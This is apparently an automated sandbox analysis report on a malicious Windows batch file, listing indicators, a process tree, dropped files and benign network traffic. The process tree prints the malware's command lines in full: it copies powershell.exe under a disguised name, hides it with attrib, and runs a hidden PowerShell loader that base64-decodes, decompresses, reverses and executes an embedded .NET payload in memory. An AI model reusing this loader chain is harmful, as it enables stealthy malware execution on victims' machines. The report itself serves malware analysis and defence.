| File name: | bin.bat |
| Full analysis: | https://app.any.run/tasks/271d0ee0-7e74-496b-8d5b-3f36910be111 |
| Verdict: | Malicious activity |
| Analysis date: | December 08, 2024, 16:35:46 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | Unicode text, UTF-8 text, with very long lines (56461), with CRLF, CR, LF line terminators |
| MD5: | E5586F68E33CC45FB88FAB016E2CE680 |
| SHA1: | C73EE420D37AE64B7A40A122F6D7EC19EE6E3856 |
| SHA256: | 28985257C8D3D2B5EC15570CFA030A4BC2E9E4F1195FA1C37FD9ACC0E6C28915 |
| SSDEEP: | 24576:pOErhwe+qmZ4GPkKqkuY2k3H3b9YlTCaXnr6Iq0wWP4+mVjH90wvzqKy1YWY5x90:pOGzmK+nqrY232/+wjvNmArQ |
MALICIOUS

Starts PowerShell from an unusual location
- cmd.exe (PID: 6224)
SUSPICIOUS
Starts CMD.EXE for commands execution
- cmd.exe (PID: 6224)
Process copies executable file
- cmd.exe (PID: 6224)
Application launched itself
- cmd.exe (PID: 6224)
Starts application with an unusual extension
- cmd.exe (PID: 6224)
Executable content was dropped or overwritten
- xcopy.exe (PID: 6320)
Uses ATTRIB.EXE to modify file attributes
- cmd.exe (PID: 6224)
Reads binary file using Get-Content
- bin.bat.Gfl (PID: 6376)
Starts a Microsoft application from unusual location
- bin.bat.Gfl (PID: 6376)
Reads security settings of Internet Explorer
- bin.bat.Gfl (PID: 6376)
Checks Windows Trust Settings
- bin.bat.Gfl (PID: 6376)
Reverses array data (POWERSHELL)
- bin.bat.Gfl (PID: 6376)
Uses base64 encoding (POWERSHELL)
- bin.bat.Gfl (PID: 6376)
INFO
Changes the display of characters in the console
- cmd.exe (PID: 6224)
Checks supported languages
- chcp.com (PID: 6284)
- bin.bat.Gfl (PID: 6376)
Process checks Powershell version
- bin.bat.Gfl (PID: 6376)
Reads the computer name
- bin.bat.Gfl (PID: 6376)
Reads the machine GUID from the registry
- bin.bat.Gfl (PID: 6376)
Reads the software policy settings
- bin.bat.Gfl (PID: 6376)
Reads Environment values
- bin.bat.Gfl (PID: 6376)
Create files in a temporary directory
- bin.bat.Gfl (PID: 6376)
Script raised an exception (POWERSHELL)
- bin.bat.Gfl (PID: 6376)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
126
Monitored processes
7
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 6224 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\Desktop\bin.bat" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6232 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6284 | chcp 65001 | C:\Windows\System32\chcp.com | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Change CodePage Utility Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6304 | C:\WINDOWS\system32\cmd.exe /S /D /c" echo F " | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6320 | xcopy /d /q /y /h /i C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe C:\Users\admin\Desktop\bin.bat.Gfl | C:\Windows\System32\xcopy.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Extended Copy Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6352 | attrib +s +h C:\Users\admin\Desktop\bin.bat.Gfl | C:\Windows\System32\attrib.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Attribute Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6376 | C:\Users\admin\Desktop\bin.bat.Gfl -WindowStyle hidden -command "$Pcxepl = get-content 'C:\Users\admin\Desktop\bin.bat' | Select-Object -Last 1; $Eilscvmawfl = [System.Convert]::FromBase64String($Pcxepl);$Blytelnma = New-Object System.IO.MemoryStream( , $Eilscvmawfl );$Nofqy = New-Object System.IO.MemoryStream;$Viofhbqkl = New-Object System.IO.Compression.GzipStream $Blytelnma, ([IO.Compression.CompressionMode]::Decompress);$Viofhbqkl.CopyTo( $Nofqy );$Viofhbqkl.Close();$Blytelnma.Close();[byte[]] $Eilscvmawfl = $Nofqy.ToArray();[Array]::Reverse($Eilscvmawfl); $Dtkopv = [System.AppDomain]::CurrentDomain.Load($Eilscvmawfl); $Dhoxfx = $Dtkopv.EntryPoint; $Dhoxfx.DeclaringType.InvokeMember($Dhoxfx.Name, [System.Reflection.BindingFlags]::InvokeMethod, $null, $null, $null)| Out-Null" | C:\Users\admin\Desktop\bin.bat.Gfl | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
4 339
Read events
4 339
Write events
0
Delete events
0
Modification events
Executable files
1
Suspicious files
1
Text files
2
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6376 | bin.bat.Gfl | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_1afhdtk5.w3g.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6376 | bin.bat.Gfl | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_z155zj5b.ow2.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6320 | xcopy.exe | C:\Users\admin\Desktop\bin.bat.Gfl | executable | |
MD5:2E5A8590CF6848968FC23DE3FA1E25F1 | SHA256:9785001B0DCF755EDDB8AF294A373C0B87B2498660F724E76C4D53F9C217C7A3 | |||
| 6376 | bin.bat.Gfl | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:1F8F099B2E0E17B067F64DF4D124C222 | SHA256:874A967E5517F0604AB3E8D2893B9967B20DBAEA63AFC88EB487A98BC325CF11 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
19
DNS requests
8
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2548 | svchost.exe | GET | 200 | 2.16.164.97:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5848 | RUXIMICS.exe | GET | 200 | 2.16.164.97:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 2.16.164.97:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
2548 | svchost.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4712 | MoUsoCoreWorker.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2548 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5848 | RUXIMICS.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 2.23.209.161:443 | www.bing.com | Akamai International B.V. | GB | whitelisted |
2548 | svchost.exe | 2.16.164.97:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
4712 | MoUsoCoreWorker.exe | 2.16.164.97:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
5848 | RUXIMICS.exe | 2.16.164.97:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
2548 | svchost.exe | 88.221.169.152:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
self.events.data.microsoft.com |
| whitelisted |